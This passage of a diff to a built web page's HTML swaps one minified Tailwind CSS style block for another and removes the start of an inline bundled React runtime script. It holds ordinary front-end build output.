21/var(--tw-bg-opacity,1))}.selection\:text-\[\#0F0F0F\]::-moz-selection{--tw-text-opacity:1;color:rgb(15 15 15/var(--tw-text-opacity,1))}.selection\:text-\[\#0F0F0F\]::selection{--tw-text-opacity:1;color:rgb(15 15 15/var(--tw-text-opacity,1))}.after\:absolute:after{content:var(--tw-content);position:absolute}.after\:left-\[2px\]:after{content:var(--tw-content);left:2px}.after\:top-\[2px\]:after{content:var(--tw-content);top:2px}.after\:h-5:after{content:var(--tw-content);height:1.25rem}.after\:w-5:after{content:var(--tw-content);width:1.25rem}.after\:rounded-full:after{content:var(--tw-content);border-radius:9999px}.after\:bg-white:after{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.after\:transition-all:after{content:var(--tw-content);transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.after\:content-\[\'\'\]:after{--tw-content:"";content:var(--tw-content)}.hover\:-translate-y-0\.5:hover{--tw-translate-y:-0.125rem}.hover\:-translate-y-0\.5:hover,.hover\:-translate-y-1:hover{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:-translate-y-1:hover{--tw-translate-y:-0.25rem}.hover\:border-\[\#FACC15\]\/20:hover{border-color:rgba(250,204,21,.2)}.hover\:border-\[\#FACC15\]\/30:hover{border-color:rgba(250,204,21,.3)}.hover\:border-\[\#FACC15\]\/40:hover{border-color:rgba(250,204,21,.4)}.hover\:border-\[\#FACC15\]\/50:hover{border-color:rgba(250,204,21,.5)}.hover\:bg-\[\#0F0F0F\]:hover{--tw-bg-opacity:1;background-color:rgb(15 15 15/var(--tw-bg-opacity,1))}.hover\:bg-\[\#1A1A1A\]:hover{--tw-bg-opacity:1;background-color:rgb(26 26 26/var(--tw-bg-opacity,1))}.hover\:bg-\[\#EAB308\]:hover{--tw-bg-opacity:1;background-color:rgb(234 179 8/var(--tw-bg-opacity,1))}.hover\:text-\[\#FACC15\]:hover{--tw-text-opacity:1;color:rgb(250 204 21/var(--tw-text-opacity,1))}.hover\:text-white:hover{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.hover\:shadow-\[\#FACC15\]\/20:hover{--tw-shadow-color:rgba(250,204,21,.2);--tw-shadow:var(--tw-shadow-colored)}.focus\:border-\[\#FACC15\]\/50:focus{border-color:rgba(250,204,21,.5)}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.focus\:ring-1:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus\:ring-\[\#FACC15\]\/20:focus{--tw-ring-color:rgba(250,204,21,.2)}.active\:translate-y-0:active{--tw-translate-y:0px}.active\:translate-y-0:active,.group:hover .group-hover\:scale-105{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:scale-105{--tw-scale-x:1.05;--tw-scale-y:1.05}.group:hover .group-hover\:text-\[\#FACC15\]{--tw-text-opacity:1;color:rgb(250 204 21/var(--tw-text-opacity,1))}.group:hover .group-hover\:text-\[\#FACC15\]\/40{color:rgba(250,204,21,.4)}.peer:checked~.peer-checked\:bg-\[\#FACC15\]{--tw-bg-opacity:1;background-color:rgb(250 204 21/var(--tw-bg-opacity,1))}.peer:checked~.peer-checked\:after\:translate-x-full:after{content:var(--tw-content);--tw-translate-x:100%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.peer:checked~.peer-checked\:after\:border-white:after{content:var(--tw-content);--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity,1))}.peer:focus~.peer-focus\:outline-none{outline:2px solid transparent;outline-offset:2px}@media (min-width:640px){.sm\:flex{display:flex}.sm\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.sm\:flex-row{flex-direction:row}.sm\:items-center{align-items:center}.sm\:p-12{padding:3rem}.sm\:p-8{padding:2rem}.sm\:px-6{padding-left:1.5rem;padding-right:1.5rem}.sm\:text-left{text-align:left}.sm\:text-5xl{font-size:3rem;line-height:1}.sm\:text-lg{font-size:1.125rem;line-height:1.75rem}}@media (min-width:768px){.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}}@media (min-width:1024px){.lg\:col-span-1{grid-column:span 1/span 1}.lg\:col-span-2{grid-column:span 2/span 2}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:px-8{padding-left:2rem;padding-right:2rem}}</style>
+  <style>*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }/*! tailwindcss v3.4.18 | MIT License | https://tailwindcss.com*/*,:after,:before{box-sizing:border-box;border:0 solid #e5e7eb}:after,:before{--tw-content:""}:host,html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]:where(:not([hidden=until-found])){display:none}.pointer-events-none{pointer-events:none}.visible{visibility:visible}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.-bottom-20{bottom:-5rem}.-left-20{left:-5rem}.-right-20{right:-5rem}.-top-20{top:-5rem}.z-50{z-index:50}.mx-auto{margin-left:auto;margin-right:auto}.mb-1{margin-bottom:.25rem}.mb-2{margin-bottom:.5rem}.mb-3{margin-bottom:.75rem}.ml-auto{margin-left:auto}.mt-1{margin-top:.25rem}.mt-2{margin-top:.5rem}.mt-3{margin-top:.75rem}.mt-4{margin-top:1rem}.mt-6{margin-top:1.5rem}.mt-auto{margin-top:auto}.block{display:block}.flex{display:flex}.inline-flex{display:inline-flex}.grid{display:grid}.hidden{display:none}.h-10{height:2.5rem}.h-2{height:.5rem}.h-24{height:6rem}.h-6{height:1.5rem}.h-72{height:18rem}.h-8{height:2rem}.h-80{height:20rem}.h-\[80px\]{height:80px}.min-h-\[120px\]{min-height:120px}.min-h-\[60px\]{min-height:60px}.min-h-\[90px\]{min-height:90px}.min-h-screen{min-height:100vh}.w-10{width:2.5rem}.w-2{width:.5rem}.w-6{width:1.5rem}.w-72{width:18rem}.w-8{width:2rem}.w-80{width:20rem}.w-full{width:100%}.max-w-2xl{max-width:42rem}.max-w-3xl{max-width:48rem}.max-w-7xl{max-width:80rem}.max-w-\[728px\]{max-width:728px}.flex-1{flex:1 1 0%}.flex-grow{flex-grow:1}.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes pulse{50%{opacity:.5}}.animate-pulse{animation:pulse 2s cubic-bezier(.4,0,.6,1) infinite}.scroll-mt-28{scroll-margin-top:7rem}.list-disc{list-style-type:disc}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.items-center{align-items:center}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-1{gap:.25rem}.gap-2{gap:.5rem}.gap-3{gap:.75rem}.gap-4{gap:1rem}.gap-6{gap:1.5rem}.space-y-1>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.25rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.25rem*var(--tw-space-y-reverse))}.space-y-10>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(2.5rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(2.5rem*var(--tw-space-y-reverse))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.5rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.5rem*var(--tw-space-y-reverse))}.space-y-3>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.75rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.75rem*var(--tw-space-y-reverse))}.space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem*var(--tw-space-y-reverse))}.space-y-5>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1.25rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.25rem*var(--tw-space-y-reverse))}.space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1.5rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.5rem*var(--tw-space-y-reverse))}.overflow-x-auto{overflow-x:auto}.overflow-x-clip{overflow-x:clip}.whitespace-nowrap{white-space:nowrap}.whitespace-pre-wrap{white-space:pre-wrap}.break-all{word-break:break-all}.rounded{border-radius:.25rem}.rounded-2xl{border-radius:1rem}.rounded-3xl{border-radius:1.5rem}.rounded-\[28px\]{border-radius:28px}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-md{border-radius:.375rem}.rounded-xl{border-radius:.75rem}.border{border-width:1px}.border-b{border-bottom-width:1px}.border-t{border-top-width:1px}.border-dashed{border-style:dashed}.border-\[\#2A2A2A\]{--tw-border-opacity:1;border-color:rgb(42 42 42/var(--tw-border-opacity,1))}.border-\[\#2A2A2A\]\/40{border-color:rgba(42,42,42,.4)}.border-\[\#2A2A2A\]\/50{border-color:rgba(42,42,42,.5)}.border-\[\#2A2A2A\]\/60{border-color:rgba(42,42,42,.6)}.border-\[\#2A2A2A\]\/80{border-color:rgba(42,42,42,.8)}.border-\[\#3A3A3A\]{--tw-border-opacity:1;border-color:rgb(58 58 58/var(--tw-border-opacity,1))}.border-\[\#FACC15\]{--tw-border-opacity:1;border-color:rgb(250 204 21/var(--tw-border-opacity,1))}.border-\[\#FACC15\]\/20{border-color:rgba(250,204,21,.2)}.border-\[\#FACC15\]\/30{border-color:rgba(250,204,21,.3)}.bg-\[\#0F0F0F\]{--tw-bg-opacity:1;background-color:rgb(15 15 15/var(--tw-bg-opacity,1))}.bg-\[\#0F0F0F\]\/50{background-color:hsla(0,0%,6%,.5)}.bg-\[\#1A1A1A\]{--tw-bg-opacity:1;background-color:rgb(26 26 26/var(--tw-bg-opacity,1))}.bg-\[\#1A1A1A\]\/90{background-color:rgba(26,26,26,.9)}.bg-\[\#2A2A2A\]{--tw-bg-opacity:1;background-color:rgb(42 42 42/var(--tw-bg-opacity,1))}.bg-\[\#FACC15\]{--tw-bg-opacity:1;background-color:rgb(250 204 21/var(--tw-bg-opacity,1))}.bg-\[\#FACC15\]\/10{background-color:rgba(250,204,21,.1)}.bg-\[\#FACC15\]\/5{background-color:rgba(250,204,21,.05)}.bg-black{--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity,1))}.bg-emerald-400{--tw-bg-opacity:1;background-color:rgb(52 211 153/var(--tw-bg-opacity,1))}.bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.bg-gradient-to-br{background-image:linear-gradient(to bottom right,var(--tw-gradient-stops))}.from-\[\#1A1A1A\]{--tw-gradient-from:#1a1a1a var(--tw-gradient-from-position);--tw-gradient-to:rgba(26,26,26,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-\[\#FACC15\]{--tw-gradient-from:#facc15 var(--tw-gradient-from-position);--tw-gradient-to:rgba(250,204,21,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.to-\[\#0F0F0F\]{--tw-gradient-to:#0f0f0f var(--tw-gradient-to-position)}.to-\[\#EAB308\]{--tw-gradient-to:#eab308 var(--tw-gradient-to-position)}.p-3{padding:.75rem}.p-4{padding:1rem}.p-5{padding:1.25rem}.p-6{padding:1.5rem}.p-8{padding:2rem}.px-1{padding-left:.25rem;padding-right:.25rem}.px-1\.5{padding-left:.375rem;padding-right:.375rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.py-0\.5{padding-top:.125rem;padding-bottom:.125rem}.py-1{padding-top:.25rem;padding-bottom:.25rem}.py-1\.5{padding-top:.375rem;padding-bottom:.375rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.py-2\.5{padding-top:.625rem;padding-bottom:.625rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.py-8{padding-top:2rem;padding-bottom:2rem}.pb-2{padding-bottom:.5rem}.pl-4{padding-left:1rem}.pl-5{padding-left:1.25rem}.pt-2{padding-top:.5rem}.text-left{text-align:left}.text-center{text-align:center}.font-mono{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}.text-2xl{font-size:1.5rem;line-height:2rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-\[10px\]{font-size:10px}.text-\[11px\]{font-size:11px}.text-\[13px\]{font-size:13px}.text-base{font-size:1rem;line-height:1.5rem}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.font-black{font-weight:900}.font-bold{font-weight:700}.font-extrabold{font-weight:800}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.leading-\[0\.95\]{line-height:.95}.leading-relaxed{line-height:1.625}.tracking-tight{letter-spacing:-.025em}.tracking-wider{letter-spacing:.05em}.tracking-widest{letter-spacing:.1em}.text-\[\#0F0F0F\]{--tw-text-opacity:1;color:rgb(15 15 15/var(--tw-text-opacity,1))}.text-\[\#A1A1AA\]{--tw-text-opacity:1;color:rgb(161 161 170/var(--tw-text-opacity,1))}.text-\[\#A1A1AA\]\/60{color:hsla(240,5%,65%,.6)}.text-\[\#FACC15\]{--tw-text-opacity:1;color:rgb(250 204 21/var(--tw-text-opacity,1))}.text-\[\#FACC15\]\/70{color:rgba(250,204,21,.7)}.text-black{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity,1))}.text-emerald-400{--tw-text-opacity:1;color:rgb(52 211 153/var(--tw-text-opacity,1))}.text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.underline{text-decoration-line:underline}.decoration-\[\#FACC15\]\/40{text-decoration-color:rgba(250,204,21,.4)}.underline-offset-4{text-underline-offset:4px}.antialiased{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.opacity-70{opacity:.7}.shadow{--tw-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px -1px rgba(0,0,0,.1);--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color)}.shadow,.shadow-2xl{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-2xl{--tw-shadow:0 25px 50px -12px rgba(0,0,0,.25);--tw-shadow-colored:0 25px 50px -12px var(--tw-shadow-color)}.shadow-inner{--tw-shadow:inset 0 2px 4px 0 rgba(0,0,0,.05);--tw-shadow-colored:inset 0 2px 4px 0 var(--tw-shadow-color)}.shadow-inner,.shadow-lg{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.shadow-md{--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -2px rgba(0,0,0,.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-\[\#FACC15\]\/20{--tw-shadow-color:rgba(250,204,21,.2);--tw-shadow:var(--tw-shadow-colored)}.outline-none{outline:2px solid transparent;outline-offset:2px}.blur-3xl{--tw-blur:blur(64px);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.backdrop-blur-md{--tw-backdrop-blur:blur(12px);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-colors{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-transform{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}:root{--brandYellow:#facc15;--brandYellowHover:#eab308;--brandBlack:#0f0f0f;--brandDark:#1a1a1a;--brandGray:#2a2a2a;--brandLightGray:#a1a1aa;--surface:#0f0f0f;--safe-area-inset-top:env(safe-area-inset-top,0px)}@media (prefers-color-scheme:dark){:root{--surface:#0f0f0f}}*{scrollbar-width:thin;scrollbar-color:var(--brandGray) var(--brandBlack)}body{background:var(--brandBlack);color:#fff;font-family:Geist,Inter,system-ui,-apple-system,sans-serif}::-webkit-scrollbar{width:6px;height:6px}::-webkit-scrollbar-thumb{background:#2a2a2a;border-radius:999px}.selection\:bg-\[\#FACC15\] ::-moz-selection{--tw-bg-opacity:1;background-color:rgb(250 204 21/var(--tw-bg-opacity,1))}.selection\:bg-\[\#FACC15\] ::selection{--tw-bg-opacity:1;background-color:rgb(250 204 21/var(--tw-bg-opacity,1))}.selection\:text-\[\#0F0F0F\] ::-moz-selection{--tw-text-opacity:1;color:rgb(15 15 15/var(--tw-text-opacity,1))}.selection\:text-\[\#0F0F0F\] ::selection{--tw-text-opacity:1;color:rgb(15 15 15/var(--tw-text-opacity,1))}.selection\:bg-\[\#FACC15\]::-moz-selection{--tw-bg-opacity:1;background-color:rgb(250 204 21/var(--tw-bg-opacity,1))}.selection\:bg-\[\#FACC15\]::selection{--tw-bg-opacity:1;background-color:rgb(250 204 21/var(--tw-bg-opacity,1))}.selection\:text-\[\#0F0F0F\]::-moz-selection{--tw-text-opacity:1;color:rgb(15 15 15/var(--tw-text-opacity,1))}.selection\:text-\[\#0F0F0F\]::selection{--tw-text-opacity:1;color:rgb(15 15 15/var(--tw-text-opacity,1))}.hover\:-translate-y-0\.5:hover{--tw-translate-y:-0.125rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:border-\[\#FACC15\]\/30:hover{border-color:rgba(250,204,21,.3)}.hover\:border-\[\#FACC15\]\/40:hover{border-color:rgba(250,204,21,.4)}.hover\:bg-\[\#0F0F0F\]:hover{--tw-bg-opacity:1;background-color:rgb(15 15 15/var(--tw-bg-opacity,1))}.hover\:bg-\[\#333\]:hover{--tw-bg-opacity:1;background-color:rgb(51 51 51/var(--tw-bg-opacity,1))}.hover\:bg-\[\#EAB308\]:hover{--tw-bg-opacity:1;background-color:rgb(234 179 8/var(--tw-bg-opacity,1))}.hover\:text-\[\#FACC15\]:hover{--tw-text-opacity:1;color:rgb(250 204 21/var(--tw-text-opacity,1))}.hover\:text-white:hover{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.hover\:underline:hover{text-decoration-line:underline}.hover\:decoration-\[\#FACC15\]:hover{text-decoration-color:#facc15}.hover\:shadow-\[\#FACC15\]\/20:hover{--tw-shadow-color:rgba(250,204,21,.2);--tw-shadow:var(--tw-shadow-colored)}.focus\:border-\[\#FACC15\]\/40:focus{border-color:rgba(250,204,21,.4)}.active\:translate-y-0:active{--tw-translate-y:0px}.active\:translate-y-0:active,.group:hover .group-hover\:translate-x-1{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:translate-x-1{--tw-translate-x:0.25rem}.group:hover .group-hover\:scale-105{--tw-scale-x:1.05;--tw-scale-y:1.05;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:text-\[\#FACC15\]{--tw-text-opacity:1;color:rgb(250 204 21/var(--tw-text-opacity,1))}@media (min-width:640px){.sm\:flex{display:flex}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.sm\:flex-row{flex-direction:row}.sm\:p-12{padding:3rem}.sm\:p-8{padding:2rem}.sm\:px-6{padding-left:1.5rem;padding-right:1.5rem}.sm\:text-left{text-align:left}.sm\:text-5xl{font-size:3rem;line-height:1}.sm\:text-lg{font-size:1.125rem;line-height:1.75rem}}@media (min-width:768px){.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}}@media (min-width:1024px){.lg\:col-span-2{grid-column:span 2/span 2}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:px-8{padding-left:2rem;padding-right:2rem}}</style>
 </head>
 <body>
   <div id="root"></div>
   
-  <script type="module">var Kc=Object.create;var{getPrototypeOf:Yc,defineProperty:Il,getOwnPropertyNames:Xc}=Object;var Gc=Object.prototype.hasOwnProperty;var hn=(e,n,t)=>{t=e!=null?Kc(Yc(e)):{};let r=n||!e||!e.__esModule?Il(t,"default",{value:e,enumerable:!0}):t;for(let l of Xc(e))if(!Gc.call(r,l))Il(r,l,{get:()=>e[l],enumerable:!0});return r};var sr=(e,n)=>()=>(n||e((n={exports:{}}).exports,n),n.exports);var Zc=(e,n)=>{for(var t in n)Il(e,t,{get:n[t],enumerable:!0,configurable:!0,set:(r)=>n[t]=()=>r})};var Jc=(e,n)=>()=>(e&&(n=e(e=0)),n);var dt=sr((df)=>{var ft=Symbol.for("react.element"),qc=Symbol.for("react.portal"),xc=Symbol.for("react.fragment"),jc=Symbol.for("react.strict_mode"),bc=Symbol.for("react.profiler"),ef=Symbol.for("react.provider"),nf=Symbol.for("react.context"),tf=Symbol.for("react.forward_ref"),rf=Symbol.for("react.suspense"),lf=Symbol.for("react.memo"),of=Symbol.for("react.lazy"),ti=Symbol.iterator;function uf(e){if(e===null||typeof e!=="object")return null;return e=ti&&e[ti]||e["@@iterator"],typeof e==="function"?e:null}var oi={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},ui=Object.assign,ii={};function Mn(e,n,t){this.props=e,this.context=n,this.refs=ii,this.updater=t||oi}Mn.prototype.isReactComponent={};Mn.prototype.setState=function(e,n){if(typeof e!=="object"&&typeof e!=="function"&&e!=null)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,n,"setState")};Mn.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")};function ai(){}ai.prototype=Mn.prototype;function Ml(e,n,t){this.props=e,this.context=n,this.refs=ii,this.updater=t||oi}var Ol=Ml.prototype=new 